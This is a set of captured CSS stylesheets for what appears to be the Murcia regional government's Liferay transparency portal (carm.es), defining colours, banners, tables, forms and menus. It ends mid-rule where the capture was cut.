    border-top: 1px solid #ddd;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 600;
    text-transform: uppercase;
    color: black;
    padding-left: 12px; }
  .transparencia .back-to-top {
    position: fixed;
    bottom: 30px;
    right: 12px;
    text-decoration: none;
    color: #fff;
    background-color: #4fc1e9;
    font-size: 13px;
    padding: 5px 10px;
    display: none;
    border-radius: 12px; }
  .transparencia .back-to-top:hover {
    background-color: #3aaeda;
    color: #fff;
    text-decoration: none; }
  .transparencia #listadoVideos h3 {
    border: medium none;
    margin: 0;
    margin-bottom: 1em;
    padding: 0.2em;
    color: #4fc1e9; }
  .transparencia #listadoVideos ul li a {
    font-size: 130%;
    font-weight: bold;
    color: #3aaeda;
    text-decoration: none; }
  .transparencia h2.principalrojo {
    overflow: hidden;
    margin-top: 0em;
    padding: 0.2em 0.2em 0.3em 0.4em;
    color: #3aaeda;
    font-family: Arial, "Trebuchet MS", Helvetica, sans-serif;
    font-size: 1.7em;
    text-align: left;
    background: #FFFFFF; }
  .transparencia .titularFicha {
    font-size: 140%;
    color: #3aaeda;
    font-weight: bold;
    line-height: 1.4em; }
  .transparencia .modulo-item a {
    color: #3aaeda; }
  .transparencia .dockbar .navbar-inner .site-administration-menu li a:hover {
    background-color: #3aaeda; }
  .transparencia .dropdown-menu > .active > a {
    background-color: #3aaeda;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia .dockbar-user-notifications .user-notifications-count {
    background-color: #3aaeda;
    border: 1px solid #3aaeda; }
  .transparencia .nav-pills > .active > a, .transparencia .nav-pills > .active > a:hover, .transparencia .nav-pills > .active > a:focus {
    background-color: #3aaeda; }
  .transparencia .lfr-add-panel .add-content-menu .lfr-page-template .toggler-header.active.lfr-page-template-title label {
    background-color: #3aaeda; }
  .transparencia .lfr-device-preview-panel .lfr-device-item.selected {
    background-color: #3aaeda; }
  .transparencia #embedded-welcome-portlet .btn-primary {
    background-color: #3aaeda;
    border: 0;
    color: white !important;
    border-radius: 16px;
    font-size: 12px;
    padding: 5px 10px;
    border-color: #4fc1e9;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia #embedded-welcome-portlet .btn-primary:hover {
    background-color: #3aaeda;
    text-decoration: underline; }
  .transparencia #embedded-welcome-portlet li {
    background-color: #3aaeda;
    border: none;
    /* color: #fff!important; */
    border-radius: 16px;
    font-size: 12px;
    padding: 5px 10px;
    border-color: #4fc1e9; }
  .transparencia .portlet-boundary_1_WAR_webformportlet_ .btn-primary {
    border-radius: 16px;
    font-size: 12px;
    padding: 5px 10px;
    background-color: #3aaeda;
    border: none;
    color: white !important;
    text-shadow: none;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia .portlet-boundary_1_WAR_webformportlet_ .btn-primary:hover {
    background-color: #3aaeda;
    text-decoration: underline; }
  .transparencia .dropdown .dropdown-menu > li > a:hover {
    background-color: #3aaeda;
    background-image: linear-gradient(to bottom, #4fc1e9, #3aaeda); }
  .transparencia .search-layout .badge-info {
    background-color: #4fc1e9; }
  .transparencia .search-layout .nav-pills > .active > a, .transparencia .aui .nav-pills > .active > a:hover, .transparencia .aui .nav-pills > .active > a:focus {
    background-color: #3aaeda; }
  .transparencia .slick-prev:before, .transparencia .slick-next:before {
    font-family: "slick";
    font-size: 21px;
    line-height: 1;
    color: #3aaeda;
    opacity: 0.85;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .transparencia .cabecera-cell-6 {
    width: 16.66%;
    display: inline;
    float: left;
    height: 8px; }
  .transparencia .cabecera-cell-12 {
    width: 8.33%;
    display: inline;
    float: left;
    height: 8px; }
  .transparencia #contenedor-bloque {
    background-color: #f2f2f2;
    border-left: 1px solid #d1d3d6;
    border-right: 1px solid #d1d3d6;
    border-bottom: 1px solid #d1d3d6;
    margin-bottom: 30px; }
  .transparencia #contenedor-bloque div.headercontainer {
    margin-bottom: 15px; }
  .transparencia #contenedor-bloque div.content-container {
    padding: 15px; }
  .transparencia #contenedor-bloque h3.departamentos {
    color: #333;
    font-size: 19px;
    font-weight: 200;
    line-height: 19px;
    margin: 0;
    border-bottom: 1px solid #d1d3d6;
    padding-bottom: 10px;
    padding-top: 15px;
    margin-bottom: 15px;
    margin-left: 15px;
    margin-right: 15px; }
  .transparencia #departamentos-bloque {
    display: table;
    content: " ";
    clear: both; }
  .transparencia #contenedor-bloque .modulo-item {
    padding: 0px 10px 2px 10px;
    margin-bottom: 20px; }
  .transparencia #departamentos-bloque a.mainLink {
    color: #fff;
    font-size: 15px;
    line-height: 130%;
    text-transform: uppercase;
    font-family: "Open Sans";
    font-weight: bold;
    display: block; }
  .transparencia #departamentos-bloque a.childLink {
    color: #555;
    font-size: 12px;
    font-weight: 300;
    font-family: "Open Sans"; }
  .transparencia #departamentos-bloque ul.media-list {
    margin: 0 0 10px 0; }
  .transparencia #departamentos-bloque ul.media-list h4 {
    line-height: 130%;
    font-size: 15px;
    margin-top: 0; }
  .transparencia .bloque-titulo-caja {
    height: 115px;
    min-height: 115px;
    line-height: 115px;
    text-align: center; }
  .transparencia .bloque-titulo-caja span {
    display: inline-block;
    vertical-align: middle;
    line-height: normal; }
  .transparencia .bloque-enlaces-caja {
    background-color: white;
    margin: 0px 0px 0px 0px;
    text-align: center; }
  .transparencia .linkWrapper {
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 10px; }
  .transparencia span.separator {
    color: #d1d3d6;
    font-size: 12px;
    border-top: none; }
  .transparencia .map-container {
    text-align: right;
    margin-top: 15px; }
  .transparencia .modal-big {
    width: 900px;
    margin-left: -425px; }
  .transparencia .logo-transparencia {
    height: 100px; }
  .transparencia .v-center {
    display: table !important;
    height: 100px; }
  .transparencia .logotipo-offset {
    margin-left: 52px; }
  .transparencia thead.datableheader {
    display: table-header-group; }
  .transparencia .dataTable th {
    background-color: #027A96;
    color: #F3F3F3; }
  .transparencia #genericSearchContainer .dataTable th {
    background-color: white; }
  .transparencia #genericSearchContainer .dataTable tr.odd, .transparencia #genericSearchContainer .dataTable tr.even {
    background-color: none;
    border-bottom: 1px dotted #cccccc; }
  .transparencia #genericSearchContainer .dataTable th.sorting, .transparencia #genericSearchContainer .dataTable th.sorting_asc, .transparencia #genericSearchContainer .dataTable th.sorting_desc {
    background-color: none; }
  .transparencia .dataTable th.sorting, .transparencia .dataTable th.sorting_asc, .transparencia .dataTable th.sorting_desc {
    background-color: #027A96; }
  .transparencia .dataTable, .transparencia .dataTable td, .transparencia .dataTable th {
    border-top: 0px; }
  .transparencia .table-stripped tr.odd {
    background-color: #f3f3f3; }
  .transparencia .table-nocolor tr.odd {
    background-color: none; }
  .transparencia .dataTable td {
    vertical-align: middle; }
  .transparencia .dataTable th {
    border-bottom: 0px; }
  .transparencia .dataTables_empty {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px; }
  .transparencia .font-huge {
    font-size: 50px;
    margin-left: 45%; }
  .transparencia .caja-comunicaciones span.label-danger {
    background-color: #d9534f; }
  .transparencia .dl-horizontal dd {
    border-bottom: 1px solid #ccc; }
  .transparencia .dl-horizontal dd, .transparencia .dl-horizontal dt {
    padding: 10px 0; }
  .transparencia .dataTables_wrapper .col-sm-6, .transparencia .dataTables_wrapper .col-sm-12 {
    padding-left: 0px; }
  .transparencia a.leermas {
    color: #3aaeda; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group .control-label {
    width: 30%;
    display: inline-block; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group input {
    margin-bottom: 0px;
    width: 65%;
    height: 34px;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group select {
    height: 34px;
    width: 65%;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group textarea {
    height: 175px;
    width: 65%;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .alert {
    display: block;
    margin-bottom: 10px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group {
    margin-bottom: 20px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .btn-primary {
    float: right;
    border-radius: 0px;
    padding-left: 20px;
    padding-right: 20px; }
  .transparencia .noticia-listado:after {
    content: "";
    border-bottom: 1px dotted #ccc;
    margin: 10px 15px 16px 15px;
    height: 16px;
    display: block; }
  .transparencia ul.asset-links-list {
    margin-left: 0px;
    padding-left: 10px;
    background-color: #f5f5f5;
    border: 1px solid #ccc; }
  .transparencia h2.asset-links-title {
    font-size: 19px;
    line-height: 36px;
    margin: 9px 0;
    font-family: inherit;
    font-weight: bold;
    color: inherit;
    box-sizing: border-box; }
  .transparencia table.tablaDatos tr:nth-child(odd) {
    background-color: #f3f3f3; }
  .transparencia h1.titulo-seccion {
    color: #3aaeda; }
  .transparencia h4 a, .transparencia h2 a, .transparencia h3 a, .transparencia div.modal-mody h3, .transparencia div.modal-mody h2, .transparencia div.modal-mody h1 {
    color: #3aaeda; }
  .transparencia h2 {
    font-size: 24px; }
  .transparencia h3.modulo-titulo {
    width: 100%; }
  .transparencia h3.modulo-titulo-separador {
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    margin-bottom: 15px;
    border-bottom: 1px solid #d1d3d6;
    margin-bottom: 15px;
    margin-top: 0px;
    padding-bottom: 0;
    word-wrap: break-word;
    width: 50%; }
  .transparencia h3.titulo-formacion {
    font-size: 19px;
    color: inherit; }
  .transparencia div.taglib-header {
    border-bottom: 0px solid;
    margin-bottom: 60px; }
  .transparencia .dl-horizontal dd {
    border-bottom: 1px solid #ccc; }
  .transparencia .dl-horizontal dd, .transparencia .dl-horizontal dt {
    padding: 10px 0; }
  .transparencia .banner-transparencia {
    color: #fff;
    padding: 10px 10px 15px 10px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: lighter; }
  .transparencia .banner-transparencia h4 {
    padding-top: 10px; }
  .transparencia .banner-transparencia a {
    color: #fff; }
  .transparencia .banner-transparencia a:hover {
    color: #fff; }
  .transparencia div.banner-transparencia:hover {
    background-color: none; }
  .transparencia div.banner-impar:hover {
    background-color: #027A96; }
  .transparencia div.banner-par:hover {
    background-color: #014B5C; }
  .transparencia div.banner-impar:hover {
    background-color: #027A96; }
  .transparencia .banner-par {
    background-color: #014B5C; }
  .transparencia .banner-impar {
    background-color: #027A96; }
  .transparencia h3.modulo-titulo-banner {
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    margin-bottom: 15px;
    border-bottom: 1px solid #d1d3d6;
    padding-bottom: 10px;
    margin-bottom: 15px; }
  .transparencia .lateral-no-padding-top {
    padding-top: 0px; }
  .transparencia .texto-cabecera-seccion {
    font-size: 24px;
    color: #fff;
    text-transform: uppercase; }
  .transparencia .seccion-principal {
    background-position: center;
    background-repeat: no-repeat;
    height: 175px;
    min-height: 175px;
    line-height: 175px; }
  .transparencia a.enlace-pagina {
    font-size: 16px;
    color: #3AAEDA; }
  .transparencia a.enlace-pagina:hover {
    font-size: 16px;
    color: #3AAEDA; }
  .transparencia p.descriptor-pagina {
    color: #888888;
    font-size: 13px; }
  .transparencia .contenido-seccion-principal {
    padding-left: 11.5%;
    padding-right: 11.5%;
    margin-top: 54px;
    margin-bottom: 54px; }
  .transparencia .imagen-contenedor {
    height: 64px;
    width: 64px;
    padding: 0px; }
  .transparencia .imagen-contenedor-grande {
    height: 100px;
    width: 100px;
    padding: 0px; }
  .transparencia .row-separator {
    margin-bottom: 28px; }
  .transparencia .no-padding-left {
    padding-left: 0px; }
  .transparencia .no-padding-right {
    padding-right: 0px; }
  .transparencia .flexy-menu {
    font-family: "Open Sans"; }
  .transparencia .flexy-menu li {
    background-color: #001C22;
    display: inline-block;
    float: left;
    line-height: 20px;
    margin: 0;
    padding: 0;
    position: relative;
    font-weight: bold;
    font-size: 14px; }
  .transparencia .flexy-menu li:hover > a,
  .transparencia .flexy-menu li.active a {
    background: #027A96;
    color: #fff;
    text-decoration: none;
    /*height: 40px;*/ }
  .transparencia .flexy-menu li > a:hover {
    text-decoration: none; }
  .transparencia .flexy-menu .submenu li {
    font-weight: normal;
    font-size: 13px; }
  .transparencia .flexy-menu .submenu li a {
    font-weight: normal;
    font-size: 13px; }
  .transparencia .relleno-caja {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px; }
  .transparencia .cabecera-subseccion {
    font-family: "Open Sans";
    font-weight: bold;
    font-size: 17px;
    color: #555555; }
  .transparencia .cuerpo-texto {
    font-family: "Open Sans";
    font-weight: normal;
    font-size: 13px;
    color: #888888; }
  .transparencia .resaltado {
    font-weight: 800; }
  .transparencia .label-radio-export {
    display: inline;
    margin-right: 20px; }
  .transparencia input[type="radio"].export-radio-button {
    margin-right: 5px;
    margin-top: -2px; }
  .transparencia .export-spacer {
    margin-bottom: 20px; }
  .transparencia .export-inner-spacer {
    margin-top: 15px; }
  .transparencia .export-radio-spacer {
    padding-top: 15px; }
  .transparencia h1.cabecera-pagina {
    line-height: 50px;
    font-family: "Open Sans";
    font-weight: bold;
    font-size: 28px;
    color: #3aaeda;
    margin-top: 0px; }
  .transparencia .contenedor-imagen-cabecera {
    width: 124px;
    float: left; }
  .transparencia .margen-contenedor-cabecera {
    margin-bottom: 31px; }
  .transparencia h2, .transparencia h3 {
    color: #3aaeda; }
  .transparencia .cuerpo-texto a, .transparencia .cuerpo-texto a:hover {
    color: #3aaeda; }
  .transparencia .flex-prev {
    top: 40%; }
  .transparencia .flex-next {
    top: 40%; }
  .transparencia .margen-superior-contacto {
    margin-top: 58px; }
  .transparencia .taglib-categorization-filter .asset-entry {
    white-space: nowrap;
    line-height: 35px; }
  .transparencia .presentacion-basica {
    font-size: 16px; }
  .transparencia h1.cabecera-pagina a {
    color: #3aaeda;
    text-decoration: none; }
  .transparencia h1.cabecera-pagina a:hover {
    color: #3aaeda;
    text-decoration: underline; }
  .transparencia .separadorInferiorAltosCargos {
    margin-bottom: 54px; }
  .transparencia .entradilla {
    font-size: 16px; }
  .transparencia .imagenPequena {
    width: 100px; }
  .transparencia .texto-centrado {
    text-align: center; }
  .transparencia .sin-borde {
    border: 0px; }
  .transparencia .separador-grande {
    height: 30px; }
  .transparencia #_3_searchContainer {
    text-align: center; }
  .transparencia #_3_keywords {
    height: 35px;
    margin-bottom: 10px;
    padding-bottom: 6px;
    font-size: 16px;
    width: 400px; }
  .transparencia .contenedor-agenda {
    margin-left: 0px;
    background-color: #00AED7;
    text-align: center;
    height: 40px;
    min-height: 40px;
    max-height: 40px;
    line-height: 40px; }
  .transparencia .contenedor-agenda a, .transparencia contenedor-agenda a:hover {
    color: white;
    font-weight: bold;
    font-size: 14px; }
  .transparencia .extra-margen {
    margin-left: 10%; }
  .transparencia .contenedor-alto-cargo {
    height: 275px;
    width: 100%;
    overflow: hidden; }
  .transparencia .contenedor-descripcion {
    height: 100px;
    padding-right: 10px;
    font-size: 13px; }
  .transparencia .separador-celda {
    margin-bottom: 30px; }
  .transparencia .separador-imagen {
    margin-top: 20px; }
  .transparencia .banner-transparencia-pequeno {
    color: #fff;
    padding: 2px 10px 2px 10px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: lighter; }
  .transparencia .banner-transparencia-grande {
    color: #fff;
    padding: 30px 10px 35px 10px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: lighter; }
  .transparencia .center-content {
    text-align: center; }
  .transparencia #opcionesNivel1Container, .transparencia #opcionesNivel2Container {
    margin-bottom: 20px; }
  .transparencia div.banner-transparencia-pequeno a,
  .transparencia div.banner-transparencia-pequeno a:hover,
  .transparencia div.banner-transparencia-grande a,
  .transparencia div.banner-transparencia-grande a:hover {
    color: #fff; }
  .transparencia h4.panel-title {
    font-size: 14px; }
  .transparencia .transparencia .noticia-listado:after {
    content: "";
    border-bottom: 1px dotted #ccc;
    margin: 10px 15px 16px 15px;
    height: auto;
    display: block; }
  .transparencia .imagen-listado-lateral {
    margin-left: 2px;
    margin-right: 5px;
    margin-top: 15px; }
  .transparencia .imagen-container {
    padding: 0px;
    padding-left: 5px; }
  .transparencia .icono-bloque-consejeria {
    margin-right: 10px; }
  .transparencia #headingTwo {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/01.png/48d09523-7da4-4c0c-b407-c31d1e4f772f?t=1449673785870");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingFour {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/02.png/2672ae88-2881-4aef-95f3-97f27391d891?t=1449673785484");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingOne {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/03.png/c774ff9a-778a-467d-bf7a-b2f988181979?t=1449673785292");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingA {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/04.png/904c3a92-b341-45d9-a296-d876dd91ec0e?t=1449673785064");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingThree {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/05.png/74425df5-ebfb-45a7-ad4e-8c75fe8348c2?t=1449673784554");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia h4.panel-title {
    font-size: 15px; }
  .transparencia div.panel-body h4 {
    font-size: 14px; }
  .transparencia div.panel-body {
    font-size: 13px; }
  .transparencia .taglib-categorization-filter > span.asset-entry {
    border-radius: 5px;
    background-color: #03B9E3;
    border: 0px;
    padding: 7px; }
  .transparencia .taglib-categorization-filter > span.asset-entry:hover {
    background-color: #027A96; }
  .transparencia .taglib-categorization-filter > span.asset-entry > a {
    color: white; }
  .transparencia .taglib-categorization-filter > span.asset-entry > a::before {
    content: "\f0c1";
    font-family: FontAwesome;
    font-style: normal;
    font-size: 14px;
    color: white;
    margin-right: 3px; }

--- FILE ---
content_type: text/css
request_url: https://ig.carm.es/html/portlet/asset_publisher/css/main.css?browserId=other&themeId=carm_WAR_carmtheme&minifierType=css&languageId=es_ES&b=6205&t=1761754032000
body_size: 983
content:
.portlet-asset-publisher .asset-abstract{margin-bottom:2em}.portlet-asset-publisher .asset-abstract .asset-content p{margin-bottom:0}.portlet-asset-publisher .asset-abstract .asset-description{clear:left}.portlet-asset-publisher .asset-back-to{text-align:right}.portlet-asset-publisher .asset-content{clear:right;margin-bottom:10px;margin-left:25px;margin-right:10px}.portlet-asset-publisher .asset-content .asset-description{clear:left;font-style:italic}.portlet-asset-publisher .asset-flag{margin-top:1.8em}.portlet-asset-publisher .asset-full-content .asset-content{margin-right:25px}.portlet-asset-publisher .asset-full-content.show-asset-title .asset-content{margin-right:10px}.portlet-asset-publisher .asset-full-content.no-title .asset-user-actions{padding-bottom:2em}.portlet-asset-publisher .asset-edit{float:right;margin-left:1em}.portlet-asset-publisher .asset-metadata{clear:both;margin-left:25px;overflow:hidden}.portlet-asset-publisher .asset-metadata span{float:left}.portlet-asset-publisher .asset-metadata .metadata-categories span{float:none}.portlet-asset-publisher .asset-more{clear:left}.portlet-asset-publisher .asset-small-image{float:right;padding-left:0.5em;width:150px}.portlet-asset-publisher .asset-actions{float:right;font-size:11px;font-weight:normal;margin-bottom:3px;margin-top:0}.portlet-asset-publisher .asset-title{border-bottom:1px solid #ddd;margin-right:8px;padding-bottom:1px}.portlet-asset-publisher .asset-title .asset-actions img{margin-left:5px}.portlet-asset-publisher .asset-title a{text-decoration:none}.portlet-asset-publisher .asset-title a:hover{text-decoration:underline}.portlet-asset-publisher .asset-user-actions .export-actions,.portlet-asset-publisher .asset-user-actions .print-action,.portlet-asset-publisher .asset-user-actions .locale-actions{float:right}.portlet-asset-publisher .asset-user-actions .locale-separator{border-right:1px solid #ccc;float:right;margin-right:1em;padding:0.8em 0.5em}.portlet-asset-publisher .asset-user-actions .print-action{margin:0 1em}.portlet-asset-publisher .edit-controls{margin-bottom:20px}.portlet-asset-publisher .lfr-meta-actions{margin-right:1em;padding-top:0}.portlet-asset-publisher .add-asset-selector{margin-right:0}.portlet-asset-publisher .metadata-author{background:url(/carm-theme/images/portlet/edit_guest.png) no-repeat 0 0;float:left;font-weight:bold;margin-right:10px;padding-left:25px}.portlet-asset-publisher .metadata-entry{color:#999}.portlet-asset-publisher .metadata-modified-date,.portlet-asset-publisher .metadata-create-date,.portlet-asset-publisher .metadata-publish-date,.portlet-asset-publisher .metadata-expiration-date{background:url(/carm-theme/images/common/date.png) no-repeat 0 0;color:#999;margin-bottom:1em;padding-left:25px}.portlet-asset-publisher .metadata-priority{background:url(/carm-theme/images/common/top.png) no-repeat 0 20%;margin-right:10px;padding-left:25px}.portlet-asset-publisher .metadata-view-count{margin-right:10px}.portlet-asset-publisher .subscribe-action{text-align:right}.portlet-asset-publisher .subscribe-action .taglib-rss{margin-left:10px}.portlet-asset-publisher .taglib-asset-categories-summary{float:left}.portlet-asset-publisher .taglib-asset-tags-summary{float:left}.portlet-asset-publisher .title-list .asset-actions{left:10px;position:relative}.portlet-asset-publisher .title-list .asset-metadata{padding:0}.portlet-asset-publisher .title-list a{float:left}.portlet-asset-publisher li.title-list{clear:both;list-style:none;margin-bottom:0.15em;margin-right:8px;padding-bottom:1px}.portlet-asset-publisher ul.title-list{margin-left:0}.portlet-configuration .form .queryRules fieldset{padding:0}.portlet-configuration .form .queryRules fieldset legend{font-size:1em;font-weight:normal;padding:0}.portlet-configuration .form .lfr-form-row{background-color:#f3f3f3}.portlet-configuration .form .lfr-form-row:hover{background-color:#dffccb}.portlet-configuration .form .lfr-form-row .field{line-height:2}.portlet-configuration .form .lfr-form-row .field.tags-selector,.portlet-configuration .form .lfr-form-row .field.categories-selector{clear:both;line-height:1.5;margin-top:5px;width:100%}.portlet-configuration .form .asset-query-rule-error{background-color:#fee5e2}.portlet-configuration .form .general-display-settings{margin-bottom:1em}.portlet-configuration .lfr-panel .lfr-panel-titlebar{margin-bottom:0}.portlet-configuration .lfr-panel-content{background-color:#f8f8f8;padding:10px}.portlet-configuration .dl-file-icon{border-width:0;margin-right:0.3em;position:relative;text-align:left;top:0.4em}.portlet-configuration .add-asset-selector{overflow:auto}.portlet-configuration .asset-search{margin-bottom:1em}.portlet-configuration .asset-subtype,.portlet-configuration .asset-subtypefields-wrapper-enable{margin-left:2em}.portlet-configuration .asset-subtypefields-wrapper{display:inline}.portlet-configuration .asset-subtypefields-message{margin-left:4em}.portlet-configuration .asset-subtypefields-popup{color:#5b677d;cursor:pointer;text-decoration:underline}.portlet-configuration .asset-subtypefield-selected{padding-top:10px;margin-left:6em}.portlet-configuration .select-asset-selector{margin:1em 0;overflow:auto}.portlet-configuration .select-asset-selector .select-existing-selector{margin:0}.social-boomarks-options{margin-left:2em}

--- FILE ---
content_type: text/css
request_url: https://ig.carm.es/carm-theme/css/main.css?browserId=other&themeId=carm_WAR_carmtheme&minifierType=css&languageId=es_ES&b=6205&t=1716903838000
body_size: 27109
content:
.logo{display:inline-block;line-height:1;vertical-align:middle}body.html-editor{background:#FFF;color:#000}.html-editor.portlet-message-boards{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(/carm-theme/css/../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;position:relative;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(/carm-theme/css/../images/message_boards/quoteright.png) no-repeat 50%;bottom:5px;content:'';display:block;height:24px;position:absolute;right:5px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.important{font-weight:bold}.portal-iframe #main-content{width:100%}.loading-animation{background:url(/carm-theme/css/../images/progress_bar/loading_animation.gif) no-repeat top center;margin-top:10px;padding-top:40px;text-align:left}.separator{border-top:1px dotted #bfbfbf}.update-available{margin-top:10px;padding:2px;text-align:left}.highlight{background:#FFC;font-weight:bold;margin:0 1px}#skip-to-content{clip:rect(0 0 0 0);position:absolute}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{filter:alpha(opacity=60);opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{filter:alpha(opacity=100);opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;filter:alpha(opacity=65);opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(/carm-theme/css/../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.tooltip{max-width:200px}.tagselector-content{border-width:0;margin-bottom:15px;overflow:visible;padding:0}.tagselector-content .textboxlistentry-holder{background:#FFF;border:1px solid #CCC;margin-bottom:5px;overflow:visible;padding:5px;position:relative}.tagselector-content .textboxlistentry-holder li{line-height:1}.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input{border-width:0;margin-bottom:0}.tagselector-content .textboxlistentry-remove{padding:0 3px 1px}.tagselector .lfr-tags-selector-content{border-width:0}.tagselector .lfr-tag-selector-input{background:0;padding:0;width:auto}.tagselector .field .field-content{margin:0}.tagselector .textboxlist-input-container{margin:0}.tagselector-focused .textboxlistentry-holder{background:#FFF none;border:1px solid #CCC}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline;float:left;margin:0 1em 0 0}.tag-items a{white-space:nowrap}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay .lfr-portlet-item{border-width:0}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(/carm-theme/css/../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.panel-hd{background:#c0c2c5 url(/carm-theme/css/../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(/carm-theme/css/../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.loadingmask-content{background:#CCC}.loadingmask-message{background:#d4d4d4 url(/carm-theme/css/../images/portlet/header_bg.png) repeat-x 0 0}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node .tree-node-over .tree-label{text-decoration:underline}.tree-node [class^="icon-"]{margin-right:5px}.tree-node 